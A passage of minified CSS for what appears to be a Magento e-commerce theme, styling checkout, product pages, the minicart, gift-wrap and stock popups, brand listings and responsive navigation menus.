.action-gift.action.action-edit-address{font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px;margin-bottom:0px;border:0;border-radius:0;background:#676565;color:#ffffff;line-height:1}.checkout-index-index button.action.action-edit-address:hover,.checkout-index-index .cart.table-wrapper .actions-toolbar>.action.action.action-edit-address:hover,.checkout-index-index .action-gift.action.action-edit-address:hover{background:#ec008c}.checkout-index-index #stripe-payment .form-list,.checkout-index-index #stripe-payment dll,.checkout-index-index #stripe-payment dl,.checkout-index-index #stripe-payment dd{display:none !important}.checkout-index-index #stripe-payment .form-list{display:none !important}.catalog-product-view{font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px}.catalog-product-view .page-title{margin-bottom:10px}.catalog-product-view .page-title span.base{font-size:28px}.catalog-product-view .product-info-main .product.attribute.sku{color:#282828;font-family:"Helvetica",verdana,Arial,sans-serif;text-align:right;float:right}.catalog-product-view .product-info-main .product.attribute.sku .value{color:#282828;font-size:12px;font-weight:bold}.catalog-product-view .product-info-main .price-box .price-wrapper .price{color:#000000;font-family:Arial,"HelveticaNeue",sans-serif;font-size:24px;font-weight:normal}.catalog-product-view .product-info-main .price-box .special-price{color:#ec008c}.catalog-product-view .product-info-main .price-box .special-price .price{color:#ec008c}.catalog-product-view .product-info-main-sub{border:1px solid #999;padding:15px}.catalog-product-view .product-info-main-sub-2{margin-top:15px}.catalog-product-view .product.attribute.overview{font-family:"Helvetica",verdana,Arial,serif;font-size:16px}.catalog-product-view .product.attribute.overview .value p{margin-bottom:0}.catalog-product-view .custom-delivery{border-top:1px solid #999;border-bottom:1px solid #999;margin-top:15px;padding-top:15px;padding-bottom:15px;margin-bottom:15px}.catalog-product-view .custom-delivery a.delivery-img{padding-left:5px;color:#53AD0A;font-size:16px}.catalog-product-view .product-options-wrapper .swatch-opt{margin:15px 0}.catalog-product-view .product-options-wrapper .swatch-attribute{font-size:12px}.catalog-product-view .product-options-wrapper .swatch-attribute .swatch-attribute-selected-option{color:#282828}.catalog-product-view .product-options-wrapper .swatch-attribute .shade{font-size:12px}.catalog-product-view .product-options-wrapper .swatch-option:not(.disabled):hover{border:1px solid #fff;color:#282828;outline:1px solid #000}.catalog-product-view .product-options-wrapper .swatch-option:focus{box-shadow:none}.catalog-product-view .product-options-wrapper .swatch-option.selected{outline:2px solid #000;border:1px solid #fff;color:#282828}.catalog-product-view .box-tocart{margin:0}.catalog-product-view .box-tocart .actions{padding-top:0}.catalog-product-view .box-tocart .input-text.qty{height:49px !important;font-size:33px;width:93px !important}.catalog-product-view fieldset:last-child{margin-bottom:10px}.catalog-product-view button#product-addtocart-button,.catalog-product-view .cart.table-wrapper .actions-toolbar>.action#product-addtocart-button,.catalog-product-view .action-gift#product-addtocart-button{border:0;width:185px;font:bold 14px/19px Arial,"Helvetica",sans-serif;padding:10px;height:50px;border-radius:0}.catalog-product-view button#product-addtocart-button img,.catalog-product-view .cart.table-wrapper .actions-toolbar>.action#product-addtocart-button img,.catalog-product-view .action-gift#product-addtocart-button img{vertical-align:middle}.catalog-product-view .purple{background:#ec008c}.catalog-product-view .purple:hover{background:#AD0067}.catalog-product-view .product-addto-links{margin:0;text-align:left}.catalog-product-view .product.data.items .item.title .switch{font-weight:bold;line-height:20px;font-size:12px;color:#282828;text-decoration:none;border-bottom:none;height:20px}.catalog-product-view .product.data.items .item.title .switch:visited{color:#282828}.catalog-product-view .product.data.items .item.content{width:100%;padding:10px;height:250px;overflow:auto;background:#ffffff;margin-top:31px;border:1px solid #999}.catalog-product-view .old-price .price-label::after,.catalog-product-view .special-price .price-label::after{content:''}.minicart-wrapper{padding-top:43px;padding-right:10px}.minicart-wrapper .block-minicart{padding:15px 15px;border:1px solid #999;box-shadow:none;margin-top:2px;right:21px}.minicart-wrapper .block-minicart .block-content{font-size:12px}.minicart-wrapper .block-minicart .subtotal{margin:0 15px 10px}.minicart-wrapper .block-minicart .product-item{font-size:12px}.minicart-wrapper .block-minicart button#top-cart-btn-checkout,.minicart-wrapper .block-minicart .cart.table-wrapper .actions-toolbar>.action#top-cart-btn-checkout,.minicart-wrapper .block-minicart .action-gift#top-cart-btn-checkout{background:#AD0067;font-family:Arial,"HelveticaNeue",sans-serif;font-size:15px;color:#FFFFFF;line-height:20px;padding:7px 15px}.minicart-wrapper .block-minicart button#top-cart-btn-checkout:hover,.minicart-wrapper .block-minicart .cart.table-wrapper .actions-toolbar>.action#top-cart-btn-checkout:hover,.minicart-wrapper .block-minicart .action-gift#top-cart-btn-checkout:hover{background:#ec008c}.minicart-wrapper .block-minicart strong.product-item-name{font-size:12px}.minicart-wrapper .block-minicart a.action.viewcart{color:#ec008c}.minicart-wrapper .block-minicart .subtitle.empty{font-size:12px;padding:15px}.minicart-wrapper .minicart-items-wrapper{border:1px solid #999;border-left:0;border-right:0;margin:0;padding:10px 0 0 0}.minicart-wrapper .action.showcart .active:before{font-size:44px}.minicart-wrapper .action.showcart .counter.qty{background:#AD0067;border-radius:11px;margin:0px 9px 0px 0}.minicart-wrapper .action.showcart:before{color:#ffffff;margin:0px -9px 0 0;font-size:44px}.minicart-wrapper .action.showcart.active:before{margin:0px -9px 0 0;font-size:44px}.minicart-wrapper .action.showcart:hover:before{color:#AD0067;margin:0px -9px 0 0;font-size:44px}.minicart-wrapper .minicart-items .product-item:not(:first-child){border-top:1px solid #999}.minicart-wrapper .minicart-items .update-cart-item{font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px;margin-bottom:0px;border:0;border-radius:0;background:#676565;color:#ffffff;padding:6px 14px}.minicart-wrapper .minicart-items .update-cart-item:hover{background:#ec008c}.minicart-wrapper .minicart-items .item-qty{color:#000000;height:28px}.contact-index-index{font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px}.contact-index-index .fieldset{margin:0 0 0px}.contact-index-index .fieldset .legend{margin-bottom:10px;margin-left:0;font-size:14px}.contact-index-index .fieldset .field{margin-bottom:15px;margin-left:0}.contact-index-index .fieldset .field:not(.choice) .label{margin-bottom:8px;padding:0;width:100%;text-align:left;color:#000000}.contact-index-index .fieldset .field.no-label:before{padding:0;width:100%}.checkout-onepage-success,.cms-noroute-index{font-size:12px;color:#282828}.checkout-onepage-success .page-title-wrapper .page-title,.cms-noroute-index .page-title-wrapper .page-title{font-size:16px;text-transform:uppercase;color:#333;padding:0 0 10px 0;margin-bottom:0px}.checkout-onepage-success .page-title-wrapper a.action.print,.cms-noroute-index .page-title-wrapper a.action.print{font-size:12px;text-decoration:underline}.checkout-onepage-success .checkout-success,.cms-noroute-index .checkout-success{font-size:12px}.checkout-onepage-success ul.disc li a,.cms-noroute-index ul.disc li a{text-decoration:underline}.checkout-onepage-success ul.disc li a:hover,.cms-noroute-index ul.disc li a:hover{text-decoration:none}.sidebar .product-items-names .product-item-name{font-size:12px}.sidebar .product-items-names .product-item-name a:hover{color:#ec008c}.sidebar .block.filter{margin-bottom:15px}.sidebar .block.filter .title{font-family:"Trebuchet MS",Arial,"HelveticaNeue",sans-serif;background:#000;color:#fff;font-weight:bold;border-top-right-radius:5px;border-top-left-radius:5px;padding:10px;font-size:12px;margin-bottom:0;text-transform:uppercase}.sidebar .block.filter .title strong{font-size:12px}.sidebar .block.filter .content{border:1px solid #999;border-top:0;border-bottom-left-radius:5px;border-bottom-right-radius:5px;padding:10px 10px 0px 10px}.sidebar .block.filter .content dl{margin-bottom:0px}.sidebar .block.filter .content ol li{padding-bottom:4px}.sidebar .block.filter .content ol li a{font-family:Arial,Helvetica,sans-serif;font-size:12px}.sidebar .block.filter .content ol li:last-child{padding-bottom:0}.sidebar .promotion .promotion-content{padding:10px;border:1px solid #999;vertical-align:top}.sidebar .promotion .promotion-content ul{padding:0;margin:0;list-style:none}.sidebar .promotion .promotion-content ul li{margin-bottom:10px}.sidebar .promotion .promotion-content ul li:last-child{margin-bottom:0}.category-view{padding-left:10px}.category-view .product-nav{height:40px;clear:both;border-bottom:1px #999 solid;border-top:1px #999 solid;float:left;overflow:hidden;width:100%;margin-bottom:5px}.category-view .product-nav ul{margin:0;padding:0;list-style:none}.category-view .product-nav ul li{font-family:"HelveticaNeue",verdana,Arial;font-size:12px;color:#282828;list-style:none;padding:3px 9px 3px 9px;margin:10px 0 10px 0;display:block;border-right:1px #282828 solid;width:auto;float:left}.category-view .product-nav::after{clear:both}.category-view .category-grid{width:100%}.category-view .category-grid .box-category{border:1px solid #999;float:left;margin-bottom:10px;margin-left:0;min-height:200px;text-align:center;z-index:100}.category-view .category-grid .box-category span{background:none repeat scroll 0 0 #e5e5e5;color:#606060;display:block;font-family:Arial,Helvetica,sans-serif;font-size:14px;min-height:30px;padding:10px;text-align:center;line-height:1}.category-view .category-grid .box-category span a{font-family:Arial,Helvetica,sans-serif;font-size:14px;color:#606060;text-decoration:none}.category-view .category-grid .box-category span a:hover{text-decoration:underline}.category-view .category-grid .box-image{height:170px;width:auto;overflow:hidden}.category-view .category-grid::after{clear:both;content:''}.category-view .category-image,.category-view .category-description{margin-bottom:10px}.category-view .category-description{font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px;color:#282828;line-height:16px;text-align:left}.category-view .category-description p{font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px;color:#282828;line-height:16px;text-align:left;margin:0}.products.wrapper~.toolbar .modes{display:block}.products.wrapper~.toolbar .sorter{display:block}.products.wrapper~.toolbar .toolbar-amount{display:block}.page-products .toolbar .limiter{display:block}#borpro .actions-primary .tocart{float:left}#borpro .actions-primary .stock{border:1px solid #d83820;width:91px;text-align:center;font-size:12PX;font-weight:bold;float:left;height:auto;padding:2px;color:#d83820}#borpro .actions-primary .view-button{float:right}#borpro .purple{float:left;width:99px}#borpro .purple span{background:#ec008c}#borpro .purple:hover span{background:#AD0067}#product-list-pro-image .product-badge{background:url("../../frontend/Garden/jet/en_US/images/overlays.png") no-repeat scroll 1000px 0 rgba(0,0,0,0);height:59px;margin:1px;position:absolute;top:0;width:59px;z-index:2}#product-list-pro-image .specialofferbadge{background-position:0 -355px}#product-list-pro-image .badge9508{background-position:0 -414px}#product-list-pro-image .badge9509{background-position:0 -355px}#product-list-pro-image .badge9507{background-position:0 0px}#product-list-pro-image .badge9506{background-position:0 -60px}#product-list-pro-image .badge9505{background-position:0 -119px}#product-list-pro-image .badge9504{background-position:0 -178px}#product-list-pro-image .badge9503{background-position:0 -237px}#product-list-pro-image .badge9502{background-position:0 -296px}.page-header .header.panel{z-index:5}.page-header .switcher{color:#FFFFFF;float:right;font-family:"HelveticaNeue",verdana,Arial;font-size:12px;margin-right:0px}.page-header .switcher .options ul.dropdown{color:#282828;box-shadow:0 4px 6px rgba(0,0,0,0.15);background:none repeat scroll 0 0 #fff;border-radius:7px;border:none;padding:8px}.page-header .switcher .options ul.dropdown li{font-size:12px}.page-header .switcher .options ul.dropdown li:hover{background:none}.page-header .switcher .options ul.dropdown a{padding:0 0 4px 0;color:#282828;font-family:"HelveticaNeue",verdana,Arial}.page-header .switcher .options ul.dropdown a:hover{color:#ec008c}.page-header .switcher .options ul.dropdown.action.toggle:after{line-height:20px}.shipping-policy-block.field-tooltip .field-tooltip-content{font-size:12px;width:610px;height:200px}.shipping-policy-block.field-tooltip .field-tooltip-content span{overflow:auto;height:188px;width:596px}#checkout-shipping-method-load .table-checkout-shipping-method tbody td{padding-top:0;padding-bottom:15px}#checkout-shipping-method-load .table-checkout-shipping-method tbody td:first-child{width:100%}#checkout-shipping-method-load .shipping-method-title{width:100%;margin-bottom:5px}#checkout-shipping-method-load .shipping-method-content{width:100%}#checkout-shipping-method-load .carrier-title,#checkout-shipping-method-load .shipping-price,#checkout-shipping-method-load .delivery-information{vertical-align:top}#checkout-shipping-method-load .delivery-information{cursor:pointer;margin-left:10px;font-size:12px;font-weight:normal}#checkout-shipping-method-load .delivery-information:hover{color:#ec008c}.custom-popup-content,.gift-popup{display:none}.custom-popup-modal,.giftwrap-popup-modal{font-family:Arial,"HelveticaNeue",sans-serif !important}.custom-popup-modal .modal-title,.giftwrap-popup-modal .modal-title{font-size:16px !important;font-weight:bold !important;padding:0;margin:0;border-bottom:0px}.custom-popup-modal .modal-header,.giftwrap-popup-modal .modal-header{border-bottom:1px solid #c1c1c1}.custom-popup-modal .modal-header,.giftwrap-popup-modal .modal-header,.custom-popup-modal .modal-footer,.giftwrap-popup-modal .modal-footer,.custom-popup-modal .modal-content,.giftwrap-popup-modal .modal-content{padding:15px}.custom-popup-modal .modal-footer button,.giftwrap-popup-modal .modal-footer button,.custom-popup-modal .modal-footer .cart.table-wrapper .actions-toolbar>.action,.giftwrap-popup-modal .modal-footer .cart.table-wrapper .actions-toolbar>.action,.custom-popup-modal .modal-footer .action-gift,.giftwrap-popup-modal .modal-footer .action-gift{font-family:Arial,HelveticaNeue,sans-serif !important;font-size:12px !important;color:#ffffff !important;background:#676565 !important;border-width:0px !important;border-radius:0px !important}.custom-popup-modal .modal-footer button:hover,.giftwrap-popup-modal .modal-footer button:hover,.custom-popup-modal .modal-footer .cart.table-wrapper .actions-toolbar>.action:hover,.giftwrap-popup-modal .modal-footer .cart.table-wrapper .actions-toolbar>.action:hover,.custom-popup-modal .modal-footer .action-gift:hover,.giftwrap-popup-modal .modal-footer .action-gift:hover{background:#ec008c !important}.order-delivery-note-wrapper{margin-bottom:20px;border-top:solid 1px #cacaca;padding-top:10px}.order-delivery-note-wrapper label{font-weight:bold;margin-bottom:3px}.order-delivery-note-wrapper textarea{width:80%;height:50px;padding:10px;background-color:#f1f1f1}#checkout-success-order-view .box-order-shipping-address,#checkout-success-order-view .box-order-shipping-method,#checkout-success-order-view .box-order-billing-address,#checkout-success-order-view .box-order-billing-method{width:49%;float:left}#checkout-success-order-view .box-order-shipping-method,#checkout-success-order-view .box-order-billing-method{padding-left:2%}.social-icon-bottom{width:100%;padding-top:5px;text-align:right;display:block;float:left}.social-icon-bottom::after{clear:both}.checkout-cart-index{text-align:left}.cms-index-index .columns .column.main{padding-bottom:0}#block-newcustomer{margin-bottom:10px}.catalog-product-view .product.info.detailed{margin-bottom:15px;height:280px}.social-share{text-align:right;margin-bottom:10px}.social-share img{vertical-align:middle;margin-left:5px}.allbrand-index-index .page-title{width:100%;overflow:hidden;border-bottom:1px solid #999;margin:0 0 25px}.allbrand-index-index .page-title h5{width:auto;margin:0;padding:10px;background:none;font-family:"Trebuchet MS",Arial,"HelveticaNeue",sans-serif;font-size:16px;color:#282828;font-weight:normal;text-align:left}.allbrand-index-index .brand-title{margin-bottom:8px;width:100%;border-bottom:1px solid #282828;height:23px;font-family:"HelveticaNeue",verdana,Arial;font-size:12px;font-weight:bold;color:#ec008c}.allbrand-index-index ol,.allbrand-index-index ul,.allbrand-index-index li{padding:0;margin:0;list-style:none}.allbrand-index-index ul.brand-content li{width:46%;list-style:none;float:left;padding:0 5px 2px 0;display:block;font-family:"Helvetica",sans-serif;font-size:12px;color:#282828;word-break:normal}.allbrand-index-index ul.brand-content li a{color:#282828;font-size:12px;text-decoration:none}.allbrand-index-index ul.brand-content li a:hover{color:#ec008c;text-decoration:none}.allbrand-index-index .brand-list{width:32%;margin-right:2%;float:left;margin-bottom:10px}.allbrand-index-index .brand-list:nth-child(6n){margin-right:0}.allbrand-index-index div.break:nth-child(3n+1){clear:both;width:100%}.modal-content .block-new-customer .block-title,.modal-content .block-customer-login .block-title{font-size:15px;margin-bottom:0px;padding:5px;padding-left:0 !important}.modal-content .block-new-customer .block-title strong,.modal-content .block-customer-login .block-title strong{font-weight:bold}.modal-content .block-new-customer .fieldset.login .field,.modal-content .block-customer-login .fieldset.login .field{margin-bottom:5px}.modal-content .block-new-customer ul{margin-bottom:10px}.modal-content .block-new-customer ul li{margin-bottom:5px;list-style-type:disc}.modal-content a.action.action-register.primary{font-family:Arial,"HelveticaNeue",sans-serif;font-size:14px;color:#FFFFFF;line-height:20px;padding:7px 17px}.modal-content button#send2,.modal-content .cart.table-wrapper .actions-toolbar>.action#send2,.modal-content .action-gift#send2{font-family:Arial,"HelveticaNeue",sans-serif;font-size:14px;line-height:20px;padding:7px 17px;border:0;border-radius:0;background:#676565;color:#fff}.modal-content button#send2:hover,.modal-content .cart.table-wrapper .actions-toolbar>.action#send2:hover,.modal-content .action-gift#send2:hover{background:#ec008c}.modal-content .fieldset.login .field{margin-bottom:15px}.modal-content .fieldset.login .field .label{margin-bottom:5px}.modal-content .fieldset.login .field .label span{font-weight:bold}.modal-content .fieldset.login .actions-toolbar{margin-top:15px}.modal-content .block-new-customer .actions-toolbar{margin:0}ol#checkoutSteps li{border:1px solid #999;margin-bottom:10px}ol#checkoutSteps li .step-title{background:#f9f9f9;padding:4px 8px 6px}ol#checkoutSteps li .step-content{padding:15px;margin:0}ol#checkoutSteps .items.payment-methods .payment-group .step-title{display:none}.opc-sidebar{margin:0px 0 20px}.modal-popup{font-family:Arial,"HelveticaNeue",sans-serif !important}.modal-popup .modal-title{font-size:16px !important;font-weight:bold !important;padding:0;margin:0;border-bottom:0px}.modal-popup .modal-header,.modal-popup .modal-footer{padding:15px}.modal-popup .modal-content{padding:0 15px 15px 15px}.modal-popup .modal-footer button,.modal-popup .modal-footer .cart.table-wrapper .actions-toolbar>.action,.modal-popup .modal-footer .action-gift{display:inline-block}.modal-popup .modal-footer button.primary.action-save-address,.modal-popup .modal-footer .cart.table-wrapper .actions-toolbar>.action.primary.action-save-address,.modal-popup .modal-footer .action-gift.primary.action-save-address{background:#282828 !important;color:#ffffff !important}.modal-popup .modal-footer button.primary.action-save-address:hover,.modal-popup .modal-footer .cart.table-wrapper .actions-toolbar>.action.primary.action-save-address:hover,.modal-popup .modal-footer .action-gift.primary.action-save-address:hover{background:#ec008c !important}.modal-popup .modal-footer button.action,.modal-popup .modal-footer .cart.table-wrapper .actions-toolbar>.action.action,.modal-popup .modal-footer .action-gift.action{background:#676565 !important;font-family:Arial,HelveticaNeue,sans-serif !important;font-size:12px !important;color:#ffffff !important;border-width:0px !important;border-radius:0px !important}.modal-popup .modal-footer button.action:hover,.modal-popup .modal-footer .cart.table-wrapper .actions-toolbar>.action.action:hover,.modal-popup .modal-footer .action-gift.action:hover{background:#ec008c !important}.product-cart-sku{margin-bottom:5px}.gift-wrap-custom{background:#f5f5f5;border:1px solid #dcdada;padding:3px 6px 6px 6px;width:140px;border-radius:6px}.gift-wrap-custom .wrap-left{float:left;width:50%}.gift-wrap-custom .gift-tool{padding:3px;text-align:right;float:right;width:auto}.gift-wrap-custom .wrap-content{padding-left:10px}.gift-wrap-custom .wrap-content img{vertical-align:text-bottom}.gift-wrap-custom .gift-box-delete{background:url('../../frontend/Garden/jet/en_US/images/delete-icon.png') no-repeat scroll 0 0 transparent;width:16px;height:16px;overflow:hidden;text-indent:-999em;font-size:0;display:inline;cursor:pointer;border:0}.gift-wrap-custom .gift-box-edit{background:url('../../frontend/Garden/jet/en_US/images/edit-icon.png') no-repeat scroll 0 0 transparent;width:16px;height:16px;overflow:hidden;text-indent:-999em;font-size:0;display:inline;border:0;cursor:pointer}.gift-wrap-custom .not-show{display:none}#gift-wrap-model{display:none}.giftwrap-popup-modal .modal-inner-wrap{width:55%}.giftwrap-popup-modal .modal-header{border-bottom:0}.giftwrap-popup-modal #gift-wrap-model .block-title{font-weight:bold;color:#EC008C;font-size:20px}.giftwrap-popup-modal #text_message .giftbox-title-message{font-family:Arial,serif;color:#8C6239;font-size:15px;padding:5px 0;text-align:left}.giftwrap-popup-modal #text_message #gift-note-message{background:none repeat scroll 0 0 #f5f5f5;border:1px solid #ccc;height:155px;max-height:100px;padding:5px;width:500px;margin:0px}.giftwrap-popup-modal #text_message .actions-toolbar{padding-top:5px}.giftwrap-popup-modal #gift-note-form-submit{background:url('../../frontend/Garden/jet/en_US/images/btn-giftwrap.gif') no-repeat;border:0;color:#fff;width:120px;height:85px}.giftwrap-popup-modal .modal-footer{border-top:1px solid #ccc}.giftwrap-popup-modal .modal-footer button,.giftwrap-popup-modal .modal-footer .cart.table-wrapper .actions-toolbar>.action,.giftwrap-popup-modal .modal-footer .action-gift{width:67px;height:44px;background:url('../../frontend/Garden/jet/en_US/images/btn-giftwrap-close.png') no-repeat !important}.giftwrap-popup-modal .modal-footer button:hover,.giftwrap-popup-modal .modal-footer .cart.table-wrapper .actions-toolbar>.action:hover,.giftwrap-popup-modal .modal-footer .action-gift:hover{background:url('../../frontend/Garden/jet/en_US/images/btn-giftwrap-close.png') no-repeat !important}.giftwrap-popup-modal #response-msg{font-size:12px;color:green;font-weight:bold}#custom-overlay{cursor:pointer;opacity:0.5;position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:#ffffff}#custom-overlay img{position:relative;top:35%;left:40%}#custom-overlay.overlay-fixed{position:fixed;bottom:0;right:0}#custom-overlay-full{cursor:pointer;opacity:0.5;position:fixed;bottom:0;right:0;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:#ffffff}#custom-overlay-full img{position:relative;top:35%;left:40%}.custom-tooltip .tooltip-content{padding:5px 10px;min-width:200px}.custom-tooltip .tooltip-content .title{color:#282828;font-weight:bold}.keep-me-out-stock{color:#d83820;font-weight:bold;padding-bottom:4px}.red-error{color:#d83820}#opc-shipping_method .ship-restrict-pad{padding:10px 15px 0 15px}.gp-show-stock{color:#ec008c;font-weight:bold;margin-top:2px;font-size:14px}.checkout-index-index .nav-sections{display:inherit}.sidebar .block.filter.active .block-title::after{content:'\e621'}.sidebar .block.filter .block-title{height:auto;cursor:pointer;position:relative;padding:10px}.sidebar .block.filter .block-title::after{position:absolute;right:5px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:15px;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.gift-product-listing .product-grid{width:100%;min-height:250px;margin:auto;margin-top:15px;clear:both;margin-bottom:0px}.gift-product-listing .product-grid .product-single{width:161px;min-height:300px;float:left;margin-right:13px;border:1px solid #fff}.gift-product-listing .product-grid .product-single .product-image{width:161px;height:200px;float:left;position:relative}.gift-product-listing .product-grid .product-single .product-content{padding:3px;min-height:100px}.gift-product-listing .product-grid .product-single .product-content .product-name{width:auto;font-family:Arial,"HelveticaNeue",sans-serif;font-size:12px;color:#000;text-align:left;display:block;clear:both;font-weight:bold;min-height:20px;height:37px;overflow:hidden}.brand-full-container{background:#f9f9f9;border:1px solid #999;padding:6px 6px 10px 6px;margin:10px 0 10px 0}.gift-details .brand-name{font-weight:bold;color:#ec008c}.gift-details .brand-available{font-weight:bold}.gift-details .available-no{font-size:14px}.gift-cart-add-message{margin:6px 0;font-size:14px}.gift-cart-info{color:#999999;font-style:italic}.catalog-product-view .product-options-wrapper .swatch-option.selected{outline:1px solid #000}.checkout-cart-index .social-icon-bottom{display:none}.payment-method-note{padding-top:5px;font-weight:bold}.payment-method-note-2{font-weight:bold}.page-print .social-icon-bottom,.page-print .actions-toolbar{display:none}.page-print .page-wrapper{background:#D2CCC8}.page-print .box box-order-shipping-method,.page-print .box.box-order-shipping-address{width:488px}#minicart-content-wrapper .actions .secondary button.action.primary.cart,#minicart-content-wrapper .actions .secondary .cart.table-wrapper .actions-toolbar>.action.action.primary.cart,#minicart-content-wrapper .actions .secondary .action-gift.action.primary.cart{width:100%}.added-product-popup .modal-inner-wrap{width:35%;margin:11rem auto}.out-of-stock-popup .modal-inner-wrap{width:30%;margin:11rem auto}.out-of-stock-popup h2{font-size:19px;border:0px;color:#282828;height:auto;padding:0px 0px 7px 0px;margin:0;text-align:left}.out-of-stock-popup .label-text{width:100%;float:left;font-weight:bold;margin-bottom:5px}.out-of-stock-popup .label-text .required{padding:0px}.out-of-stock-popup .label-text em{color:#ec008c}.out-of-stock-popup .field-input{width:70%;float:left}.out-of-stock-popup .notify-text{font-size:10px;color:#53AD0A}.out-of-stock-popup .button-action{width:100%;padding-top:10px;float:left;padding-bottom:10px}.out-of-stock-popup .full-width{width:100%;float:left}.added-product-popup .recent-product-popup,.out-of-stock-popup .recent-product-popup{padding:0px 5px 10px 5px}.added-product-popup button.action-close,.out-of-stock-popup button.action-close,.added-product-popup .cart.table-wrapper .actions-toolbar>.action.action-close,.out-of-stock-popup .cart.table-wrapper .actions-toolbar>.action.action-close,.added-product-popup .action-gift.action-close,.out-of-stock-popup .action-gift.action-close{padding:0px}.added-product-popup .modal-header,.out-of-stock-popup .modal-header{border-bottom:0}.added-product-popup .modal-footer,.out-of-stock-popup .modal-footer{display:none}.added-product-popup .product-row,.out-of-stock-popup .product-row{width:100%}.added-product-popup .product-row .product-image,.out-of-stock-popup .product-row .product-image{float:left;width:30%}.added-product-popup .product-row .product-image img,.out-of-stock-popup .product-row .product-image img{max-width:60%}.added-product-popup .product-row .product-name,.out-of-stock-popup .product-row .product-name{font-size:15px;float:left;width:70%}.added-product-popup .product-row .product-name .addtobag,.out-of-stock-popup .product-row .product-name .addtobag{font-size:13px;font-weight:bold}.added-product-popup .buy-bag,.out-of-stock-popup .buy-bag{width:100%;clear:both;text-align:center;padding-top:10px}.added-product-popup .buy-bag .continue-button,.out-of-stock-popup .buy-bag .continue-button{margin-left:4%;border-radius:0;font-size:13px}.added-product-popup .buy-bag .view-cart,.out-of-stock-popup .buy-bag .view-cart{background:#282828;color:#fff;border-radius:0;border:1px solid #282828;font-size:13px}.added-product-popup .buy-bag .view-cart:hover,.out-of-stock-popup .buy-bag .view-cart:hover{background:#ec008c;border:1px solid #ec008c}#keep-me-modal{display:none}.keep-me-inform-list{cursor:pointer}.keep-me-text{font-family:Arial,HelveticaNeue,sans-serif;font-size:9px;color:#000000;text-decoration:none;font-weight:bold;margin-top:4px}@media (min-width:768px){body{background:url("../../frontend/Garden/jet/en_US/css/images/bg-new-2.gif") repeat-x scroll 0 0 #cdc6c2}.page-header .panel.wrapper .header.panel{vertical-align:top;margin:auto;position:absolute;left:0;right:0;height:20px}.page-header .panel.wrapper .header.panel .header.links>li{font-family:"HelveticaNeue",verdana,Arial;font-size:12px;text-transform:capitalize}.page-header .header.content{padding:10px 0px 0 0}.page-header .header.content .logo{height:27px;margin-top:0px}.page-header .header.content .logo img{width:100%;height:auto}.nav-sections{background:#282828;margin-bottom:0 !important}.nav-sections .section-items.nav-sections-items{margin:auto}.nav-sections .nav-sections-item-content>.navigation{background:#282828}.nav-sections .nav-sections-item-content>.navigation ul#category-node-7,.nav-sections .nav-sections-item-content>.navigation ul#category-node-5,.nav-sections .nav-sections-item-content>.navigation ul#category-node-1970,.nav-sections .nav-sections-item-content>.navigation ul#category-node-13{column-count:3}.nav-sections .nav-sections-item-content>.navigation ul#category-node-9,.nav-sections .nav-sections-item-content>.navigation ul#category-node-10,.nav-sections .nav-sections-item-content>.navigation ul#category-node-11{column-count:2}.nav-sections .nav-sections-item-content>.navigation ul{text-align:center;background:#282828}.nav-sections .nav-sections-item-content>.navigation ul .level0{text-align:left}.nav-sections .nav-sections-item-content>.navigation ul .level0 .parent:hover>.submenu{background:#ffffff}.nav-sections .nav-sections-item-content>.navigation ul .level0 .submenu a{background:#ffffff}.nav-sections .nav-sections-item-content>.navigation ul .level0 .submenu a:hover{background:#ffffff;color:#ec008c}.nav-sections .nav-sections-item-content>.navigation ul .level0 .submenu .active a{border-color:#ffffff;border-width:0}.nav-sections .nav-sections-item-content>.navigation ul .level0 .level-top{font-size:13px;color:#ffffff;line-height:40px;padding:0 10px 0px 0px}.nav-sections .nav-sections-item-content>.navigation ul .level0 .level-top .ui-menu-icon{display:none !important}.nav-sections .nav-sections-item-content>.navigation ul .level0 .level-top:hover{color:#ec008c}.nav-sections .nav-sections-item-content>.navigation ul .level0.active>.level-top,.nav-sections .nav-sections-item-content>.navigation ul .level0.has-active>.level-top{border-color:transparent;border-style:solid;border-width:0px}.nav-sections .nav-sections-item-content>.navigation ul .submenu{font-weight:normal;box-shadow:0 4px 6px rgba(0,0,0,0.15);background:none repeat scroll 0 0 #fff;border-radius:7px;border:none}.nav-sections .nav-sections-item-content>.navigation ul .submenu li{float:inherit;width:auto}.nav-sections .nav-sections-item-content>.navigation ul .submenu li:hover{background:#ffffff;color:#ec008c}.nav-sections .nav-sections-item-content>.navigation ul .submenu a{color:#282828;padding:8px 8px 0px 15px}.nav-sections .nav-sections-item-content>.navigation ul .submenu a:hover{color:#ec008c;background:#ffffff}.homepage-banner .flwidth2 .boxgeghomebanner:nth-child(3n){margin-right:0}.page-layout-2columns-left .sidebar-main,.page-layout-2columns-left .sidebar-additional{width:25% !important}.page-layout-2columns-left .column.main{width:75% !important}.catalog-product-view .product.data.items .item.title .switch{border:1px solid #999;border-bottom:0}.navigation .submenu-column{float:left}.navigation #arrow-category-node-13{left:90%}.navigation #arrow-category-node-15{left:376px}.navigation #arrow-category-node-11{left:3px}.navigation #arrow-category-node-10{left:1%}.navigation #arrow-category-node-7{left:11%}.navigation #arrow-category-node-1970{left:18px}.checkout-index-index .nav-toggle{display:none}.modal-content .block-customer-login{padding:0 0 0 30px !important;background:url("../../frontend/Garden/jet/en_US/images/bg-login-2.gif") no-repeat top right}.modal-content .block-new-customer{background:url("../../frontend/Garden/jet/en_US/images/bg-login.gif") no-repeat top right;padding:0 30px 0 0 !important}}@media only screen and (min-width:0px) and (max-width:767px){.nav-sections{color:#333;font-family:Arial,"HelveticaNeue",sans-serif}.nav-sections .header.links li{font-size:13px}.nav-sections .header.links li a{font-family:Arial,"HelveticaNeue",sans-serif;color:#282828}.nav-sections .header.links li:hover{background:#ec008c;color:#FFFFFF}.nav-sections .header.links li:hover a{color:#FFFFFF}.nav-sections .switcher{font-size:13px;padding:.8rem 4rem .8rem 2rem}.nav-sections .switcher ul li{font-weight:normal;padding:8px;margin:0}.nav-sections .switcher ul li:hover{background:#ec008c;color:#FFFFFF}.nav-sections .switcher ul 